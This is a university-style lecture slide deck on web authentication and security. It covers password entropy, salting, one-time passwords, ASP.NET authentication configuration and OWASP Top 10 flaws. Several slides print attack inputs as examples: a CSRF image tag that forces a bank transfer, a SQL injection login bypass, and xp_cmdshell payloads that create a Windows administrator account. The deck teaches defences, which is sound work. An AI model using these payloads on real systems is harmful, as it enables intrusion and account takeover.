Slide 1

WEB AUTHENCATION
SHEIKH NASIR BIN KAMARUDIN
https://developer.apple.com/library/archive/documentation/Security/Conceptual/SecureCodingGuide/Articles/TypesSecVuln.html#//apple_ref/doc/uid/TP40002529-SW2

Slide 2
Draw.io
https://drive.google.com/file/d/12wcAPlcuUSfsvLQw6j8Tg6gf1VXhrVIF/view?usp=sharing

Slide 3
WEB AUTHENCATION

Slide 4
Readings for This Lecture
Wikipedia
  Password
  Password strength
  Salt_(cryptography)
  Password cracking
  Trusted path
  One time password

Slide 5
Three A’s of Information Security
Security is about differentiating among authorized accesses and unauthorized accesses
  Confidentiality, Integrity, Availability all require this
Authentication
  Figures out who is accessing
Access control
  Ensure only authorized access are allowed
Auditing
  Record what is happening, to identify attacks later and recover
Notes:
Shutting down to allow no access may be secure, but is not useful

Slide 6
Authentication & Access Control according to Wikipedia
Authentication is the act of establishing or confirming something (or someone) as authentic, that is, that claims made by or about the subject are true. This might involve confirming the identity of a person, tracing the origins of an artifact, ensuring that a product is what its packaging and labeling claims to be, or assuring that a computer program is a trusted one.
Access control is a system which enables an authority to control access to areas and resources in a given physical facility or computer-based information system.
Notes:
Example of authentication?

Slide 7
User Authentication
Using a method to validate users who attempt to access a computer system or resources, to ensure they are authorized
Types of user authentication
  Something you know
    E.g., user account names and passwords
  Something you have
    Smart cards or other security tokens
  Something you are
    Biometrics

Slide 8
Variants of Passwords
Password
Passphrase
  a sequence of words or other text used for similar purpose as password
Passcode
Personal identification number (PIN)

Slide 9

Scenarios Requiring User Authentication
Scenarios
  Logging into a local computer
  Logging into a computer remotely
  Logging into a network
  Access web sites
Vulnerabilities can exist at client side, server side, or communications channel.
Client
Password
Server

Slide 10
Threats to Passwords
Eavesdropping (insecure channel between client and server)
Login spoofing (human errors), shoulder surfing, keyloggers
Offline dictionary attacks
Social engineering (human errors)
  e.g., pretexting: creating and using an invented scenario (the pretext) to persuade a target to release information or perform an action and is usually done over the telephone
Online guessing (weak passwords)

Slide 11
Guessing Attacks: Two Factors for Password Strength
The average number of guesses the attacker must make to find the correct password
  determined by how unpredictable the password is, including how long the password is, what set of symbols it is drawn from, and how it is created.
The ease with which an attacker can check the validity of a guessed password
  determined by how the password is stored, how the checking is done, and any limitation on trying passwords

Slide 12
Password Entropy
The entropy bits of a password, i.e., the information entropy of a password, measured in bits, is
  The base-2 logarithm of the number of guesses needed to find the password with certainty
  A password with, say, 42 bits of strength calculated in this way would be as strong as a string of 42 bits chosen randomly.
  Adding one bit of entropy to a password doubles the number of guesses required.
  On average, an attacker will have to try half the possible passwords before finding the correct one
Aka. Guess entropy

Slide 13
Estimating Password Entropy
People are notoriously remiss at achieving sufficient entropy to produce satisfactory passwords.
NIST suggests the following scheme to estimate the entropy of human-generated passwords:
  the entropy of the first character is four bits;
  the entropy of the next seven characters are two bits per character;
  the ninth through the twentieth character has 1.5 bits of entropy per character;
  characters 21 and above have one bit of entropy per character.
This would imply that an eight-character human-selected password has about 18 bits of entropy.

Slide 14
Towards Better Measurement of Password Entropy
NIST suggestion fails to consider usage of different category of characters:
  Lower-case letters, digits, upper-case letters, special symbols
Orders also matter:
  “Password123!” should have different entropy from “ao3swPd!2s1r”
State of art is to use Markov chains to model probability of different strings as passwords
  May rank “yqzjx” as very secure
Fundamental challange: there are different attack strategies out there

Slide 15
Example of Weak Passwords (from Wikipedia)
Default passwords (as supplied by the system vendor and meant to be changed at installation time): password, default, admin, guest, etc.
Dictionary words: chameleon, RedSox, sandbags, bunnyhop!, IntenseCrabtree, etc.
Words with numbers appended: password1, deer2000, john1234, etc.,
Words with simple obfuscation: p@ssw0rd, l33th4x0r, g0ldf1sh, etc.
Doubled words: crabcrab, stopstop, treetree, passpass, etc., can be easily tested automatically.

Slide 16
Example of Weak Passwords (from Wikipedia)
Common sequences from a keyboard row: qwerty, 12345, asdfgh, fred, etc.
Numeric sequences based on well known numbers such as 911, 314159, or 27182, etc.,
Identifiers: jsmith123, 1/1/1970, 555–1234, "your username", etc.,
Anything personally related to an individual: license plate number, Social Security number, current or past telephone number, student ID, address, birthday, sports team, relative's or pet's names/nicknames/birthdays, etc.,
  can easily be tested automatically after a simple investigation of person's details.
Notes:
Top 20 Passwords In 32 million RockYou.com passwords
http://www.tomshardware.com/news/imperva-rockyou-most-common-passwords,9486.html
The Top 500 Worst Passwords of All Time
http://www.whatsmypass.com/the-top-500-worst-passwords-of-all-time

Slide 17
Mechanisms to Avoid Weak Passwords
Allow long passphrases
Randomly generate passwords where appropriate
  Though probably inappropriate for most scenarios
Check the quality of user-selected passwords
  use a number of rules of thumb
  run dictionary attack tools
Give user suggestions/guidelines in choosing passwords
  e.g., think of a sentence and select letters from it, “It’s 12 noon and I am hungry” => “I’S12&IAH”
  Using both letter, numbers, and special characters

Slide 18
Balancing Password Entropy & Usability Concerns
Forcing randomly generated passwords is often bad.
  A user needs to remember passwords for tens, if not hundreds of accounts
  High entropy passwords are difficult to remember
Often times, guessing passwords is not the weakest link
  One can use various ways to reduce adversary’s abilities to test password guesses
  When a user cannot remember the password for an account, there must be a way to allow a user to retrieve it.
    The recovering method either has low security, or costs lots of money
    It creates a weaker link.
Usability matters
Notes:
Password expiration serves two purposes:
if the time to crack a password is estimated to be 100 days, password expiration times fewer than 100 days may help ensure insufficient time for an attacker.
if a password has been compromised, requiring it to be changed regularly should limit the access time for the attacker
Some argue that password expirations have become obsolete:
asking users to change passwords frequently encourages simple, weak passwords.
if one has a truly strong password, there is little point in changing it since the existing password is already strong.

Slide 19
Storing Passwords (UNIX Case Study)
Old UNIX
  The file /etc/passwd stores H(password) together with each user’s login name, user id, home directory, login shell, etc.
    H is essentially a one-way hash function
  The file /etc/passwd must be world readable
  Brute force attacks possible even if H is one-way
    how to most effectively brute-force when trying to obtain password of any account on a system with many accounts?

Slide 20
Password Salts
More modern UNIX
  Divide /etc/password into two files: /etc/password; and /etc/shadow (readable only by root)
Store [r, H(password,r)] rather than H(password) in /etc/shadow
  r is randomly chosen for each password
  r is public, similar to Initial Vector in CBC & CTR modes
Benefits
  dictionary attacks much more difficult
    cost of attacking a single account remains the same
  if two users happen to choose the same password, it doesn’t immediately show

Slide 21
Mechanisms to Defend Against Dictionary and Guessing Attacks
Protect stored passwords (use both cryptography & access control)
Disable accounts with multiple failed attempts
Require extra authentication mechanism (e.g., phone, other email account, etc.)

Slide 22
Mechanisms to Defend Against Login Spoofing: Trusted Path
Login Spoofing Attacks:
  write a program showing a login window on screen and record the passwords
  put su in current directory
Defense: Trusted Path
  Mechanism that provides confidence that the user is communicating with the real intended server
    attackers can't intercept or modify whatever information is being communicated.
    defends attacks such as fake login programs
  Example: Ctrl+Alt+Del for log in on Windows
    Causes a non-maskable interrupt that can only be intercepted by the operating system, guaranteeing that the login window cannot be spoofed
Notes:
Principle of the Trusted Path (Yee, Ka-Ping): The most important input and output channels are those used to manipulate authorities; if these channels can be spoofed or corrupted, the system has a security vulnerability. Hence the principle of the trusted path: the user must have an unspoofable and incorruptible channel to any entity trusted to manipulate authorities on the user's behalf. The authority-manipulating entity could be a number of different things, depending on the domain. In an operating system, the authority-manipulating entities would be the operating system and user interface components for handling authorities.

Slide 23
Spoofing & Defenses on the Web
Phishing attacks
  attempting to acquire sensitive information such as usernames, passwords and credit card details by masquerading as a trustworthy entity in electronic communication.
Website forgery
  Set up fake websites that look like e-commerce sites and trick users into visiting the sites and entering sensitive info
Defense methods
  Browser filtering of known phishing sites
  Cryptographic authentication of servers (will talk about in future)
  User-configured authentication of servers
    Ensures that the site is the one the human user has in mind
    E.g., site key, pre-selected picture/phrases

Slide 24

KeyLogging
Threats from insecure client side
Keystroke logging (keylogging) is the action of tracking (or logging) the keys struck on a keyboard, typically in a covert manner so that the person using the keyboard is unaware that their actions are being monitored.
Software -based
  key-stroke events, grab web forms, analyze HTTP packets
Hardware-based
  Connector, wireless sniffers, acoustic based
Defenses:
  Anti-spyware, network monitors, on-screen soft keyboard, automatic form filler, etc.
In general difficult to deal with once on the system

Slide 25
Using Passwords Over Insecure Channels
One-time passwords
  Each password is used only once
  Defend against passive adversaries who eavesdrop and later attempt to impersonate
Challenge response
  Send a response related to both the password and a challenge
Zero knowledge proof of knowledge
  Prove knowledge of a secret value, without leaking any info about the secret

Slide 26

How to do One-Time Password
Shared lists of one-time passwords
Time-synchronized OTP
  E.g., use MAC_{K}(t), where K is shared secret, and t is current time
Using a hash chain (Lamport)
  h(s), h(h(s), h(h(h(s))), …, h¹⁰⁰⁰(s)
  use these values as passwords in reverse order

Slide 27
Lamport’s One-Time Password: Using a Hash Chain
One-time setup:
  A selects a value w, a hash function H(), and an integer t, computes w₀ = H^{t}(w) and sends w₀ to B
  B stores w₀
Protocol: to identify to B for the i^{th} time, 1 ≤ i ≤ t
  A sends to B: A, i, w_{i} = H^{t-i}(w)
  B checks i = i_{A}, H(w_{i}) = w_{i-1}
  if both holds, i_{A} = i_{A}+1

Slide 28
Challenge-Response Protocols
Goal: one entity authenticates to other entity proving the knowledge of a secret, ‘challenge’
Approach: Use time-variant parameters to prevent replay, interleaving attacks, provide uniqueness and timeliness
  e.g., nounce (used only once), timestamps

Slide 29
Challenge-response based on symmetric-key crypto
Unilateral authentication, timestamp-based
  A to B: MAC_{K}(t_{A}, B)
Unilateral authentication, nounce-based
  B to A: r_{B}
  A to B: MAC_{K}(r_{B}, B)
Mutual authentication, nounce-based
  B to A: r_{B}
  A to B: r_{A}, MAC_{K}(r_{A}, r_{B}, B)
  B to A: MAC_{K}(r_{B}, r_{A})

Slide 30
Other Defenses
Alternatives to passwords
  graphical passwords
Go beyond passwords
  security tokens
  biometrics
  2-factor authentication
    Uses two independent authentication methods
    US Banks are required to use 2-factor authentication by end of 2006 for online banking
  Out of band authentication: uses a channel other than the internet
    E.g., phone

Slide 31
Security Model
Authentication
  Who do you say you are? User id
  Do you have proof? Password
Authorization
  Do you have the priviledges to do a requested action?

Slide 32
Asp.Net Authentication
Asp.Net directly supports three models:
  Authentication mode = None
    Application supplied security
  Authentication mode = Windows
    Based on Windows Accounts
    Suitable only for local network
  Authentication mode = Forms
    Manged by application with support for redirection and accessing identities provided by Asp.Net
  Authentication mode = PassPort
    Authentication credentials stored on Microsoft server
    Sites license the service

Slide 33
No Asp Supplied Authentication
Asp.Net allows all users access to all asp pages
It is up to the application to provide authentication and authorization
Authentication and Role-based access provided by user control(s).
  Application uses session to tell if user is logged in.
  User signs in and is assigned roles from database by user control.
  Access to pages based on roles.
  No help from Windows doing this.

Slide 34
No Authentication
Virtual directory allows anonymous access
Web.Config file specifies:
  <authentication mode=“None”/>
  <authorization>
  <allow users=“*”/>
  </authorization>
Its up to application to provide authentication
CSE686 Labs have encouraged you to build authenticating control and provide your own redirections.

Slide 35

Security Settings for None

Slide 36
Windows Authentication
Uses custom socket ports, as well as port 80, so won’t go through firewalls.
Requires all users to have Windows accounts on server.
Suitable only for site serving a local network.
Remote access requires operation in a domain or Active Directory with Kerberos:
http://support.microsoft.com/default.aspx?scid=kb;en-us;324276
http://support.microsoft.com/default.aspx?scid=kb;en-us;810572

Slide 37
Windows Authentication
The major advantage of Windows Integrated Authentication is that you can use all of the Windows role-based security mechanisms.
It’s easy to restrict access to a page to one or more roles and roles can be configured with specific permissions.

Slide 38

Security Settings for IWA

Slide 39
Forms Authentication
Application provides login page.
Asp.Net takes care of redirections.
Application provides id and password storage and retrieval.
Almost no help with role-based access.
Can configure directories, using web.config files to accept or deny non-authenticated users:
  <deny users=‘?’/> // anonymous users
  <allow users=‘*’/> // allow all others

Slide 40
Forms Authentication
Virtual directory allows anonymous access
Web.Config file specifies:
  <authentication mode=“Forms”/>
  <forms loginUrl=“login.aspx”>
  <credentials … />
  </forms>
  </authentication>
  <authorization>
  <deny users=“?”/>
  </authorization>
Application provides login.aspx which uses System.Web.Security.FormsAuthentication to redirect after authentication.
Application uses database to store and retreive user ids and passwords.
Can logout using FormsAuthentication.SignOut();

Slide 41

Security Settings for Forms

Slide 42
Passport Authentication
Fee-based service provided by Microsoft
Won’t be discussed further

Slide 43
Role-Based Security without Windows
Public web sites will almost certainly use Application supplied or Forms based authentication.
Clients will not have a user account on the server, so Windows role-based security is no help.
The site may need to define at least simple roles:
  New user
  Registered user
  Premium member

Slide 44
Role-Based Authorization
So how do you provide role-base access?
  At login, retrieve user’s roles from db and store in session.
  Provide control on each page that specifies allowed roles.
  OnPageLoad, check user roles from session against allowed roles from control.
  Probably easiest to do this with custom authentication but workable with Forms Auth.
  Would help to have an administrator’s page to add users and define roles and role membership.

Slide 45
Security Issues
Authentication √
  Who are you?
Authorization √
  What are you allowed to access?
Confidentiality
  Hiding content in volatile environment
Integrity
  Detecting modification

Slide 46
Encrypted Channel with SSL
Secure Sockets Layer provides an encrypted channel for transmitting sensitive data.
  Recognized by most browsers.
  Used by all the major sites: Amazon, …
  Uses 128 bit encryption.

Slide 47
Secure Sockets Layer (SSL)
Requires third party certificate
  You generate a certificate request file using web server certificate wizard.
  Send to certificate authority, Verisign, … along with a check for $349 (renewed each year for $249).
  Wait for about three weeks.
  Install the certificate using the web server certificate wizard.
  You can generate certificates used only for development.

Slide 48

Requiring SSL
SSL is invoked whenever the url prefix is https.
You can force users to use SSL by setting directory properties.
Virtual directory properties page allows you to require SSL if you have installed a certificate.

Slide 49
Using .Net Encryption
You may need to encrypt password files or other sensitive information stored on your site.
System.Security.Cryptography
  Public Key (asymmetric) algorithms
    DSA – DSACryptoServiceProvider
    RSA – RSACryptoServiceProvider
  Private Key (symmetric) algorithms
    DES – DESCryptoServideProvider
    Triple DES, RC2, Rijndael

Slide 50
Using .Net Hashing
You may need to ensure that messages or files have not been tampered with.
System.Security.Cryptography
  128 Bit Hash
    MD5 – MD5CryptoServiceProvider class.
  160 Bit Hash
    SHA1 – SHA1CryptoServiceProvider

Slide 51
References
Asp Applications & Authentication
  Programming .Net, Jeff Prosise, Microsoft Press, 2002
Applications, Authentication, SSL
  ASP.NET Unleased, Second Edition, Stephen Walther, SAMS, 2004

Slide 52
Web services and security
---discuss different ways to enforce security

Slide 53
INTRODUCTION
Security Concepts
ASP.NET Security
Different security schemes offered by both ASP.NET and IIS
Demo

Slide 54
Security Concepts
Impersonation
Authentication
Authorization

Slide 55
Cont..
Impersonation
Impersonation is a process in which a user accesses the resources by using the identity of another user
Example:
An example of impersonation is the use of the IUSR_machinename account that is created by IIS. When a Web site has anonymous access enabled, then IIS runs all the users' requests using the identity of the IUSR_machinename account
Show IUSR_machinename

Slide 56
Cont..
Authentication
Authentication is a process in which the security infrastructure makes sure that the users are who they say they are
How it works:
The security infrastructure collects the user's credentials, usually in the form of user ID and password, checks those credentials against any credentials' store. If the credentials provided by the user are valid, then the user is considered an authenticated user.

Slide 57
Cont..
Authorization
Authorization is a process in which the security infrastructure checks whether the authenticated user has sufficient rights to access the requested resource
Example:
If Bob wants to access a resource, it will first check if Bob has sufficient right to access, then, if Bob wants to write to a file, if he has the write right on this file, the operation succeeds otherwise the operation fails.

Slide 58
ASP.NET Security
ASP.NET works with IIS and the Windows operating system in order to implement the security services
ASP.NET applications use configuration files for security and other Web application settings
Snapshot
Show Application Configuration
Required File
mapped to
forwards to
aspnet_isapi.dll
aspnet_wp.exe

Slide 59
ASP.NET Security (Cont..)
ASP.NET Impersonation
Three ways by using the <identity> tag in the Web.config file
<identity impersonate="true"/>
This means impersonation for the ASP.NET worker thread is enabled.
<identity impersonate="false"/>
This means impersonation for the ASP.NET worker thread is not enabled

Slide 60
ASP.NET Security (Cont..)
ASP.NET Authentication
The authentication option for the ASP.NET application is specified by using the <authentication> tag in the Web.config file
<authentication mode=
"Windows | Forms | Passport | None">
</authentication>

Slide 61
Ways to secure a Web Service
Windows Authentication
Forms authentication
Passport authentication
None

Slide 62
Windows Authentication
Integrated Windows authentication
Basic and basic with SSL authentication
Digest authentication
Client Certificate authentication

Slide 63
Integrated Windows authentication
Integrated Windows authentication is a secure way of passing a user‘s credentials on wire. It can use either NT LAN Manager (NTLM) or Kerberos authentication.
Contrast Table
This is the best scheme that can be used for intranet environments using Windows, but this scheme cannot be used for Internet because it works only with Windows clients.
Snapshot

Slide 64
Basic and basic with SSL authentication
In basic authentication, the user is prompted for a username and password.
This information is then transmitted to the server, but first it is encoded using base64 encoding. Most of the browsers, proxy servers, and Web servers support this method, but it is not secure.
Anyone who knows how to decode a base64 string can decode users' credentials
Snapshot for Basic Authentication
Snapshot for SSL

Slide 65
Forms authentication
In the “Web.config” file
<system.web>
<authentication mode="Forms"/>
<forms loginUrl=" ~/LoginPage.aspx" />
</system.web>

Slide 66
None
If we don't want ASP.NET to perform any authentication, we can set the authentication mode to "none".
We don't want to authenticate our users, and our Web site is open for all to use
We want to provide our own custom authentication.
Login.aspx DEMO

Slide 67
ASP.NET Authorization
Windows NTFS File Authorization
  Access Control List (ACL): Anything that is stored in the NTFS file system has an ACL associated with it
  Snapshot
ASP.NET URL Authorization
<location path="AdminWebservice.asmx">
<system.web>
<authorization>
<allow roles="WebserverDomain\Administrators"/>
<deny users="*"/>
</authorization>
</system.web>
</location>

Slide 68
Conclusion
Out of the authentication methods described previously, except for Forms and Passport authentications, all other methods require Windows accounts for implementing security.
Combined with IIS, ASP.NET offers a more robust and flexible security model that can be leveraged, configured, and programmed according to our needs

Slide 69
References
http://www.15seconds.com/issue/020312.htm
http://www.dougknox.com/xp/tips/xp_security_tab.htm
http://forums.microsoft.com/MSDN/ShowPost.aspx?PostID=22990&SiteID=1

Slide 70

OWASP’s Top 10 List
Injection Flaws
    SQL Injection, XPATH Injection, etc
Cross-Site Scripting (XSS)
Broken Authentication and Session Management
Insecure Direct Object Reference
Cross Site Request Forgery (CSRF)
Security Misconfiguration
Insecure Cryptographic Storage
Failure to Restrict URL Access
Insufficient Transport Layer Protection
Unvalidated Redirects and Forwards
From OWASP Top 10: The Ten Most Critical Web Application Security Vulnerabilities

Slide 71
What We’re Covering
Cross-Site Scripting (XSS)
Cross-Site Request Forgery (CSRF)
Insecure Direct Object Reference
Injection Flaws
    SQL Injection, XPATH Injection, etc
Broken Authentication and Session Management
Failure to Restrict URL Access
Insecure Cryptographic Storage

Slide 72
Cross-Site Scripting (XSS) Attacks
Malicious code that can change the look and function of a legitimate web application
  Originates from old phishing attacks but less obvious and more dangerous to the user/victim
  More widespread now because of move to more rich Internet applications using dynamic content and JavaScript and the latest AJAX trend
My favorite XSS resource
  OWASP Cross-site Scripting (XSS)

Slide 73
Websites XSS’d
A hacker was able to insert JavaScript code into the Obama community blog section
  The JavaScript would redirect the users to the Hillary Clinton website
  YouTube Demonstration
  Read about it on ChannelWeb
Websites from FBI.gov, CNN.com, Time.com, Ebay, Yahoo, Apple computer, Microsoft, Zdnet, Wired, and Newsbytes have all had XSS bugs.

Slide 74

Cross-Site Scripting (XSS) Attacks

Slide 75
The Impact of XSS
Data residing on the web page can be sent anywhere in the world
  Including cookies!
Facilitates many other types of attacks
  Cross-Site Request Forgery (CSRF), Session Attacks (more later)
Your site’s behavior can be hijacked

Slide 76
Our first demo…
Stored XSS Attack

Slide 77
Preventing XSS
Escape all user input when it is displayed
  Escaping converts the output to harmless html entities
    <script> becomes &lt;script&gt;
    but still displayed as <script>
  Methods:
    OWASP ESAPI
    Java Standard Tag Library (JSTL) <c:out/>
OWASP XSS Prevention Cheat Sheet

Slide 78
Preventing XSS - Continued
Ensure your filter uses a white list approach
  Filters based on blacklisting have historically been flawed
    E.g. PHP, Ruby on Rails sanitize method
  New encoding schemes can easily bypass filters that use a blacklist approach
Do not accept and reflect unsolicited input
  Reflecting every parameter for confirmation pages
  Printing out the session/request parameters in error pages
Great XSS Test Fixture: http://ha.ckers.org/xss.html

Slide 79

This Presentation's Re-ordered List
Cross-Site Scripting (XSS)
Cross-Site Request Forgery (CSRF)
Insecure Direct Object Reference
Injection Flaws
    SQL Injection, XPATH Injection, etc
Broken Authentication and Session Management
Failure to Restrict URL Access
Insecure Cryptographic Storage

Slide 80
Cross Site Request Forgery (CSRF)
From http://www.owasp.org/index.php/Top_10_2010-Main:
“A CSRF attack forces a logged-on victim's browser to send a pre-authenticated request to a vulnerable web application, which then forces the victim's browser to perform a hostile action to the benefit of the attacker. CSRF can be as powerful as the web application that it attacks.

Slide 81
Cross Site Request Forgery (CSRF)
Occurs when an authenticated user unknowingly initiates a request
The request is handled as if it were intentional
  Usually happens without the user being aware!
CSRF attacks are difficult to track
  Commands are executed in the context of the victim
  The request comes from the users IP address so it is difficult to hunt down the hacker
The hacker is essentially given all of the user’s privileges
XSS facilitates CSRF via “Link Injection”

Slide 82
CSRF Example
A hacker posts to a message board containing an image tag
  <img src= “http://yourbank.com/transfer? to_account=my_account_number&amount=all_of_your_money>
An unsuspecting user logs into yourbank.com and authenticates
The user then visits said message board
A request is issued from the victim’s browser to the bank’s website
The bank’s website transfers the user’s money to the hacker’s account

Slide 83
CSRF In the Real World
Netflix vulnerabilities allowed attackers to change the shipping addresses, email address, password, and movie queues
Novell GroupWise WebAccess was found to contain a CSRF (and XSS) vulnerability that allowed an attacker to receive copies of any compromised email account
Sun’s IdM allowed hackers to change the passwords of admin accounts

Slide 84
Cross Site Request
Forgery Demo
CRSF Demo

Slide 85
Solution
Add a secondary authentication mechanism
  Such as an impossible to guess token
Require a confirmation page before executing potentially dangerous actions
Eliminate XSS vulnerabilities
Use POST as your form action and only accept POST requests on the server for sensitive data !
  Incoming CSRF requests will fail since the parameter is in the URL and not the post body
You can protect yourself with RequestPolicy (Firefox extension)

Slide 86
This Presentation's Re-ordered List
Cross-Site Scripting (XSS)
Cross-Site Request Forgery (CSRF)
Insecure Direct Object Reference
Injection Flaws
    SQL Injection, XPATH Injection, etc
Broken Authentication and Session Management
Failure to Restrict URL Access
Insecure Cryptographic Storage

Slide 87
Insecure Direct Object Reference
“A direct object reference occurs when a developer exposes a reference to an internal implementation object, such as a file, directory, database record, or key, as a URL or form parameter. Attackers can manipulate those references to access other objects without authorization.”
Fancy term for parameter tampering
Involves modifying parameters to access unauthorized materials
E.g. /BankAccount.jsp?acct_nmbr=123
  The hacker modifies the parameter to view another users account

Slide 88
Demo
Bypass Data Layer Access Control

Slide 89
Solution
Properly validate data!
  Cookie data, URL parameters, all HTML Form data (even hidden, select, radio and checkbox types)
  Restricting length of HTML text boxes, options in select boxes, and JavaScript validation can all be easily sidestepped and are not secure
  All input data MUST be validated server side for each request – client side validation is EASILY bypassed
Do not expose internals to the user
  Such as IDs (if possible/necessary)
Use an indirect reference map with hard to guess keys (hash)
  POST /BankAccount.jsp?acct_nmbr=d83OJdm3
  The server then uses the key to get the real value
    Key: d83OJdm3 value: 123

Slide 90
Use Proper Authorization
Architect your application to check authorization with every request
Back to the bank example
  Before: select * from accounts where account_number = ?
  After: select * from accounts where account_number = ? and user_id =?

Slide 91
This Presentation's Re-ordered
Top 10 List
Cross-Site Scripting (XSS)
Cross-Site Request Forgery (CSRF)
Insecure Direct Object Reference
Injection Flaws
    SQL Injection, XPATH Injection, etc
Broken Authentication and Session Management
Failure to Restrict URL Access
Insecure Cryptographic Storage

Slide 92
UCLA Security Incident
30,000 people affected directly; 800,000 notifications sent out 12/2006
Unsupported/forgotten legacy web application was targeted with escalated database privileges
Web application vulnerability exposed data online using SQL injection
Hacked server was then used to gain access to more sensitive servers

Slide 93

SQL Injection Attacks
“SQL injection is a security vulnerability that occurs in the database layer of an application. Its source is the incorrect escaping of dynamically-generated string literals embedded in SQL statements. “ (Wikipedia)

Slide 94
Impact of SQL Injection - Dangerous
At best: you can leak information
Depending on your configuration, a hacker can
  Delete, alter or create data
  Grant direct access to the hacker
  Escalate privileges and even take over the OS

Slide 95
SQL Injection Attacks
Login Example Attack
  Text in blue is your SQL code, Text in orange is the hacker input, black text is your application code
  Login: Password:
Dynamically Build SQL String performing authentication:
  “SELECT * FROM users WHERE login = ‘” + userName + “’ and password= ‘” + password + “’”;
Hacker logs in as: ‘ or ‘’ = ‘’; --
  SELECT * FROM users WHERE login = ‘’ or ‘’ = ‘’; --‘ and password=‘’

Slide 96
More Dangerous SQL Injection Attacks
Hacker creates a Windows Account:
  SELECT * FROM users WHERE login = ‘’; exec master..xp_cmdshell 'net users username password /add';--’ and password= ’’
And then adds himself as an administrator:
  SELECT * FROM users WHERE login = ‘'; exec master..xp_cmdshell 'net localgroup Administrators username /add';--’ and password= ‘’
SQL Injection examples are outlined in:
  http://www.spidynamics.com/papers/SQLInjectionWhitePaper.pdf
